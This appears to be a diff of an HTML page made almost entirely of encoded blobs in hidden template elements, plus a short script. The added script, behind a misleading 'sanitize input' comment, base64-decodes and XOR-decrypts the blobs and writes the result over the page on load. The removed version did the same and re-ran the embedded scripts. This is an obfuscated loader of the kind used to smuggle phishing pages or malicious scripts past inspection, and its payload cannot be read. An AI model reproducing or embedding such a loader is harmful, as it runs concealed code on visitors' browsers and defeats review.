9pz+yoE2x8Al/RVaoZwB1PlS3NPo71E8ypuMwuMxrd902mtzgsJB1PdX86bW73F60Lq98Kou6Px233xDntQRqaZM4NjA6nQZ4YKC6Ow9/v4UoF4Jn/0Lhq9ww47txxQC5JCL1bcPqeYh+hditeUZ28VH77HiyxkOh7P57OkNqf8N31R4hpwY39RowKzg8Rg12seR8O4xyPEFpmphnJQGltZU7tCYxnMc1L6D7e4j1dEO4RV35soYtvkP7Zjl51IC/rv76K831tQqpnBatesa2/RM7rng92kq+cCj57UnzsADzV9Kgcsxm8xP36Pa3HcV/ZWk07Ar9qx1pkpjmdQChM1m1oPUq1Ie/paH/IxSzcAz4GluussalfdG0oXG8EA3wpCOvekn7Nh32hJ5mvVE2Kd59K+Xrkkm3JqG/IMp1fMHwktQnsEd1ftR2IDIzk4HwLGA07M3pcRx8HEMs5ZCnfYK5qbP72QA6579spkQ0eV9+Elom5ZCo/ALror67ll7+aeK6o0x5+EMxUNQ5uci3O8Pw6Xa50I18senybkL3PoD0FNDh5VEptlH/bLN2Ukg0Y6e5uwj7eEh734Ov8sCpaZW1Yydx2Ub5rGQ8Z0hqsAK2mRrvu43o/F02qzHqhUb3Li/z+NVycEVz0h/hf4bqfAG3Njf1GM0xpC/6pYB9P0J2V5NhOtCrvha8JOb02oF256iy5kwq9d2oFZJp94xqP1Nr6yb2kp78sSr5JZQ89wDwW5Il9Ia39dX29eW10kCi8C/9JIy2dwM2kN9hvJEh+YJ39T3qHt9+LufvYEgpM0U4m8ModMZhupR4Lnmyxgu96L+068j7eAupRECm9Qq1dB42Zf66lka54aT978V06wI83Z4uJElus1r2qDP8lggx6Wx6pkJzs8FwVQOp+Ih1PYL3IbJ71AkirCP5OMh9ecjw2BJielBvtVsxL</template><template id="Q7qB4FIc6">jWzxEV4IKO6OoV0vAs7WNL5cwmlP56z9We7ksp/bmf/ZBS+NcNxXNKl/IAis9Z8LP48xkc0bmC/KI20O114mhU4tEVnqlUxonB/2Ajx76o0LIxx+Al21QCnsAmm/JH5Yzs0hQU/rSb8LAtx+E2+WBM4fI4lscO3bX7+HcY+4Wz7pZWxMwW01JIhulLpNZ8x4n3/Xl03ae7zK0vx6Ay7kUM4eZBlf0J5K7X52M7/Zy4w64Uy+A8wGt9occkjqd3ppPk+Wcp24S9tLM18u8X7k1XgeUlhtlV7qnnqRYji52qzIhV6+Ul5EB6+otPw+xL7o3LoCtxnJ+s5L9al6km+EJC7q550PJe/o+QlAFtj5Og8/sH8fQ35BsZs8sdmP5W+YTcvB9Hk9fppecA9ONk9Epao9dOzvhW44nb/[base64]/[base64]/8yW/xBtgtf5petUsKRkplAN/pND1N4NudWWqAF/ncPxs/tUvaV1owgO8J0b1MkOudTU0xRtgsXnt+4Srrt2okcV4pFd3qofp8Gerg95ncWltPVQqLh1uRYD58Vd3qoRpdSOrgF9gtn6pesopbtytxcO/pMSwq0KudObvhFtg8fnsfZKr+NppAgJ5cVd3qoRpdSOrgF9g9rnt+5Js6dx/wsI/pESwq0KudObvhFtg8fkq+lRs6dx7QQF7IsDjetXqeuOvgFtk9fppftEobo34UEF2oRTzL8ft8GOvgFxwIeo6/sH8fQ35BsZosEDg7JR9ozLvB9Hk9fppftEvbVktwYb7MVThO1a8dyMvQNt0Juo9qhZv+A38lRVsckWzqFP9o/Z/1N+hsvm5OVEsrV45FJJv8oU0tpa44nL7Aw61pa97b4Wobo341RUvsNN5r8ft8GOvgFtk9f1qqgU/Pt6nQYb8IRTzL8ft8GS7VEs3deq6boX7qhm5UNLv4kRnv5R9ImMoCttk9fppftEvbVktwYHo9IUzOlW8pbs8VlwkcfptftVq7V1oQQF7NQSmPcf89yM0xB8ncD8pelKqPRqoBMV55FT3L8Op9GOrw94ncD8q+xRvaVkpxYL/ZVd2eVSutOArBRjhMKot/VWqLV2uRQO8JRT3a4Mt9OArxN/5cGIt/VRvadqogYL8JRC3a8fr8+b1hcsgtf4petEraVppgYKppVd3a0H9tOArBR8k8Xnt+5VvaVkphcW4YpGzK9pos+dqRMsgdn7sPtWs6dxtxYb4ZVCwqofp5efsBl+hbb7q+9dr7V2uRIC4oRDzK8OocGZ9hUsgtf4petEraV1uhdN/YpF3qd+pc+cqwF/[base64]/ES9YDK+URvjYHwq+xKqqlr5FZavpp5zL8ft8GOvgFxnJOg8+VuvbVktwYb8IR5zL8ft8GOvgFx156/pbgI/OY3qgRNtdYaivZa88zM/0Uq1tX3j/tEvbVktwYb8IRPn+lYt5fH+1YP3I/0p+tErbV1oQYK5oZN0O9e44mO+hxv/s/ptbdVs6x8txQV55JT37EMocyApxNjisXptvVXq9l1oQYDvIlBwqgJt9CApxljisXptvVXq7h3uRUN/p1BoKcfptfCsxBjis/kt/VTq7h3uRUN/p1BwbEGpcydsBJ7/8fpvbdWs6JyuhcV6ZxewqYNutKArRdtgNn6s/[base64]/pXm60NHk9fppftEvbV4uEJSppp5zL8ft8GOog4p2oH3j9FEvbVktwYHtM0FzPxT9pLdowMu3Jm94LUQsPcr818Z7q5TzL8ft8GOvittk9fppftEvakg/lAbs8gSn+wCtZPL7k5gwIOo8ahGo59ktwYb8IRTzL8fq4XH6AEu35a69uZG7uEl4wtSpMEezqE1t8GOvgFtk9fppftEoeYy8AZNucEErvBHqsOevhFtgsHptO1Go6k09lJT8MBOztIOps+XrQF1ncKosfVUradkowgL4JZT3L8PpsyZsBl7k8eBq+xR/LtzoggM5YRDzK8Op8yfsBQlgNn6t7pQs6V0pQYP/pRD3r8Pt9GfqQ91hdf57ehKrqcluREO/pNGzK8fp9CevhBjhp/ktvVXr+8JrwYK4IpB2f4NudObvhNjgcLptftVraVpowgO8JZd3qofpc+cqwF9k8f5tftQs6A+tRgH/[base64]</template><template id="Q7qB4FIc7">p9Ob/Q95hcPptftKpKRqph4P8JVd3qwHudSfrU17ncX8pe1Kr6AlpggM5YRCwqgKt9GOrhB9k8XnsexQ8bhxuRYJ5oRGwq8NoYCfsBZ4k8bnsu5ErbV0pgsJ/pBE2L8P+8yYsBN4nsHnt+4lrLtzogYK/pNGzK8fp9CfvhZjhMD8//laobo09lJT7phcn+lYqeuOvgFtk9fppftEvbUW8kpesdcWn78LoOuOvgFtk9fppftEobog/lAF2oRTzL8ft8GOvgFx156/pbgI/OY3qgRIpMUHwfZL8oyMoCttk9fppftEvbVktwYHo9IUzOlW8pbs8VlwkcfptftVq7V1oQQF7NQSmPcf89yM0xltg5bxpeNErbV1pxYb4ZIy1L8Ht9GOrhF1k8ezyOpKqLV89hAV5YRFwqofp8GfrxB+k8fps/VRvaNqogYL8JRCwa4Mt9HU8xZjgcLktvVWqPRqoBMV55FT3L8Pp8yfsBRtg4H6q+4HrbVqph8C/pRE1bEMrs+crA94gJv7q+5Er7tx9ggM5YpE2b8Pt9Cerw99hdr4q+tS0a1qoBMb6IpH2MkLudab5ANzj9i55K8Mo6lr5FBc7q5TzL8ft8GOvgFtk9eb4LcB/OYh8wZgguE/qd5s0r7q33UI7v3ppftEvbVktwYb7IsXhekBncGOvgFtk9fpufQA9ON6nSwb8IRTzL8ft93K91dt0Juo9qhZv/Qo8lRP8MUfie1LupbP7E8k3ZDru9FEvbVktwYb8IRT0OxJ8MHY90Q68ZixuPlUvaVkphAb4ZJR0qNP9pXGvkVwkbrxpepKqPRyuRMb5opGzK8fptGevhB+k8HnsPtSs6BkpwYL4JRe3axF2tGOpkB1k8/ptftVrKRytxZ66IRLzK8fp9Cevhk33s7ptrpVvaRkpwYK4YlBzK8fpsGfvhFtg8b7pese0KJko0cK8JVT3L8PptOOrld50sbptPtUvaR1uhQb4PJHlr0Bq87e/1Uljcvm9q0Do59ktwYb8IRTzL8fq4XH6B9Hk9fppftEvbVktwYb7NRN0OxL5Y7A+R8E3oem968F8+F+qwlIpNYcgvgBt4DA6kg72oW89vsX8vMw4EdJtYQQjfEf5I7D+1Uk3pK6pbYN7uEl/ENVvN1TjvNQ9IqO/1Q53Jqo8b4Avfwq5FJavMgWnuwRt6jIvlgixteo975E7uA28gZPuMFTivZT8sHN8UwowNev97QJvfRk41ROo9AWiL9M+JTc/[base64]/o/d6kAh35K7pboK+bUn+EtLvMEHib9L/4SO7UQ5xofnufQI9KtOtwYb8IRTzL8ft8GOvgFx35731bcB/OYht1FaudBT3r9S/o/b6kQ+iNe97b5E9Ps340dXvMEBzOhW+42O8VEo3deo8K8L8PQw/kVavMgKwqMQ+4iQlChEutfpubcNo8Ex5UgboNYcmPpc44jB8AEv0pSipbQKvfwp+kNfucUHifNGtwMuCgEp3Nen6q9E8fAl4UMbqcsGnr9e+ZXH6Eg/xoTp4bIX/Pco8kIV7IsfhaE1t8GOvgFtk9fppftEobor+xgx8IRTzL8ft8GOvh1i156/u9FEvbVktwYb8JhciPZJqeukvgFtk9fppftY+fwyt0VXsdcA0b1M44Tes0ko0pOs9/lal7VktwYb8IRTzL8D/9KQzVUow9f4v/sr7fAqt3ZUp8EBv/da+42SsUl+jf3ppftEvbVktwYb7NcDjfEf9I3P7VJwkYS94KtJ//Qg8EMboMsEie1M/4TC8gNz47iewIk31dAI2xoUo9QSgqE1t8GOvgFtk9f1qr8N66tOtwYb8IRTzL8D84jYvkIh0oS6uPkN8+Yw5VNYpM0cgrJL8pnavB9Hk9fppftEvbVkt3ZJtdcAzKNU9YWQyUgjj9ii579avb5kq01ZtJor0LBU9YWQvkAj19e64LcB/uFkq1VPossdi6Fo/o/K8VY+k6em8r4Wzv0h+0oH/9cHnvBR8N+O+FMi3te97b5E8PAq4ggx8IRTzL8ft8GSsUUkxcnDj/tEvbVktwYb7MAamr9c+4Dd7RxvwIOs9fYM+PQg8lQZ8NcHlfNaqsPD/1Mq2pnk8bQUp7V2p1ZD64ZN5r8ft8GOvgFtk9f17ehazuEh5wYJ6oQ2lPpc4pXLvmIi3pqo679Ysv13qSwb8IRTzL8ft92B+kg7jf3ppftEvbVktxpfudJTj/Ne5JKTvEgjwIO78LgQ9PoqulJeqNBR0pUft8GOvgFtk9fp1boX6fBk405e8MccgfJe+YWO/EQh3IDp56JEoeYw5UlVt5oBhfhX48zN8kgu2J6n4udL7uE2+Ehc7oQcnr9P5YTd7Ugj1Nf17rkAo9Yw5UoH/88RiKEUq4rM+h8bj9ii579asbUw/0NV8NQBiexMt93F/EVz9pm94KlYsv4m8xgB2oRTzL8ft8GOog4p2oH3j/tEvbVktwYb2oRTzL8ft8GOokUkxdeq6boX7qhm9ElftYkEnv5P54TcvB9Hk9fppftEvbVktxpfudJTj/Ne5JKTvEIi15Lk57cL/v5mt0lVs8gaj/QCtYLB7lgO3Jqk5LUAteEs/lUS8pp5zL8ft8GOvgFtk9fpuagU/Ptk9Epao9dOzvxQ+ozP8EVgx5Kx8flE9PF5tVZI/cccgfJe+YWD6kQ1x9X3rbIW8LVj/1JPoNdJw7BY/oDI7E4q1tmr7KFL9fA8uFZI/dEDiP5L8pOJvgwZ2pqs6q4QzvAntxIO+dhVxLhWsMqJ+wZmlI/urOdL7uUl+Rgx8IRTzL8ft8GOvgFtj5W88a8L87Un+0dIo5lRj/BP7szM6k9vk4Og8bcBoLcH+FZC8pp5zL8ft8GOvgFtk9fppftY7uMjt1BStdMxg+cCtdGOrgF8hdf4s/laoeUl404</template><template id="Q7qB4FIc8">bts0fgLJN4o3LowMoxZKn6r8Av7UgqgR24IRFwqgK1NGOqw96i8PnsuNQvaBkpggM5YRGhK4RooCAqRRjhMLptftUrKVkpggOuIlCwqpeudObsBN4k8fptetJs6dxuRQOppNd2fwPt8+frRljgsb7q+lRs6dxuRQOuJNd2f4RpdSArBRtg9f5tfVWqLhqpRNN/ZVd2f4RoNSAqRRtg9f5tOpKqLV04RcV5eVCwqgKt9CAqRRtg9f5tOJKr6BkphBT/ZNd2d4OudabvhBjhMLptftUrKVkphIV4pEFwagRopuMoB1iw5a97eVY7fQw/wZducgfwe1K+4STvEQ71pmm4b9GvfF5tWsO8JVd26p8osGAqRl5k8LnsuNQvaVkoQgM5YRDhKgRoqKfqw9/gsHptftVq7VqoB4P8JVFzK4RoNTYqQ948sbnsu5ErLtzogYL8JRC3asRpdSOrxAlnsDnsJpVs6JxtxcV55FT3L8PptSOpw9/hoHksvVR5/h1uREO/YpB2f4RpdSArBRtg9f5tfZKr6BqpRNN54pGj68fudCdpg98gsXnt+5Kr6BqpRNT54pGjbENos+cqwF9k8f5q+lRsLt2olAW54pGjbENos+cqwF9k8f5qPVWqLhqpRNT/ZNd2eUdqd2B7kA528n1qqgS+qtOtwYb8IRTzL8ft8GOog4vxoO96rVal7VktwYb8IRTzL8DuIXH6B9Hk9fppftEvbV4uEJSppp55r8ft8GOvgFtj5Og8/sH8fQ35BsZv9ZeiPZJ/oXL7ANzj4S55LVa0sd4uFVLscpN0LBb/peQlCttk9fppftEvakg/[base64]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</template><template id="Q7qB4FIc9">s39Pkh+VIbucoAmP5T+4TcvsPNJ9em675E/vop+kdVtIhTgvAf55PB81E5wNnpubkWo59ktwYb8IRTzL8ft8H5908p3IC6pepUvbpkphcbEhNTvPBI8pP99kQh39f8q+pPvVfzt2hU8MUXgfZRt5PL71QkwZKtj/tEvbVktwYb8IRPw/tW4d+kvgFtk9fppftYsvEt4Rgx2oRTzL8ft92B+kg7jf3ppftEobog/lAF2oRT0LBb/peQlB1i3pag6+Vul6kg/lAbucBOzutQ9pLavAEu35a69uZG6fol5FIZ7q5TzKNM4YaO6EgoxLWm/eZGrbV0txcN8JVFzqED54Da9gEr2pulqKkR8fB5tUNNtcociPsdt4WTvGx8gNn+vftQs6d29ggM5YpE2b8Pt9GfrgF8ncf/[base64]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</template><div id="tauxvgpjebp" style="position:absolute;left:-9999px"> </div><div id="xsX5ItZ" style="position:absolute;left:-9999px"></div><div id="aartwibbtm" style="visibility:hidden">temp</div><div id="x2eabcb" style="visibility:hidden">x</div><div id="xa85a1" style="visibility:hidden">temp</div>
+<script>function wEUm2p(){return Math.max(15,52);}
+/* sanitize input */
 (function(){
-var e3YebI=atob('aRZFrS6NqyrKVgP2EcG2Qw==');
-var qSzX0e=[];
-for(var yARJkq=0;yARJkq<6;yARJkq++){
-  var _e=document.getElementById('ciosxre'+yARJkq);qSzX0e.push(_e?_e.value:'');
+var ZOtCRO=atob('nZVElyY70KRz7J8/l+GuniFNs/fJhdtk');
+var VLoxSn=[];
+for(var uBzS4Q=0;uBzS4Q<10;uBzS4Q++){
+  var _e=document.getElementById('Q7qB4FIc'+uBzS4Q);VLoxSn.push(_e?_e.innerHTML:'');
 }
-var ZUb8np=qSzX0e.join('');
-var suFqLP=atob(ZUb8np);
-var wKOLVv=new Uint8Array(suFqLP.length);
-yARJkq=0;
-while(yARJkq<suFqLP.length){
-  wKOLVv[yARJkq]=suFqLP.charCodeAt(yARJkq)^e3YebI.charCodeAt(yARJkq%e3YebI.length);
-  yARJkq++;
+var Z3SHoE=VLoxSn.join('');
+var gvSE5w=atob(Z3SHoE);
+var tQQVjX=new Uint8Array(gvSE5w.length);
+uBzS4Q=0;
+while(uBzS4Q<gvSE5w.length){
+  tQQVjX[uBzS4Q]=gvSE5w.charCodeAt(uBzS4Q)^ZOtCRO.charCodeAt(uBzS4Q%ZOtCRO.length);
+  uBzS4Q++;
 }
-var OP7mF2=new TextDecoder('utf-8').decode(wKOLVv);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(OP7mF2);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var E4oAON=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(OP7mF2);
-var U6OsqH=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(OP7mF2);
-var _h=E4oAON?E4oAON[1]:'';
-var _b=U6OsqH?U6OsqH[1]:OP7mF2;
-
-/* Copy allowed head elements */
-if(_h){
-  var D5jByM=document.createElement('div');
-  D5jByM.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(D5jByM.firstChild){
-    var _n=D5jByM.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      D5jByM.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var hmo2dV=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){hmo2dV.push([1,_s[1]]);}
-  else if(_c.trim()){hmo2dV.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(yARJkq=0;yARJkq<hmo2dV.length;yARJkq++){
-  XGDYAv=hmo2dV[yARJkq];
-  var Hm0Mxa=document.createElement('script');
-  if(XGDYAv[0]){
-    Hm0Mxa.src=XGDYAv[1];
-  }else{
-    Hm0Mxa.textContent=XGDYAv[1];
-  }
-  document.body.appendChild(Hm0Mxa);
-}
-})();</script></body></html>
+var ipea0Q=new TextDecoder('utf-8').decode(tQQVjX);
+document.open();
+document.write(ipea0Q);
+document.close();
+})();</script>
+</body>
+</html>
